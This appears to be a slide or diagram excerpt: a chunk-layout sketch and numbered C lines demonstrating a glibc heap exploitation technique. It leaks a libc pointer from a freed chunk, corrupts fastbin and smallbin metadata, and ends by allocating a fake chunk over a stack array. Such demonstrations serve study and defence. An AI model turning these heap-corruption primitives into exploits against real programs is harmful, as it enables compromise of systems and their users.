 SC
prev_size
0x91
SMALLCHUNK
fd
bk
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
bk
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);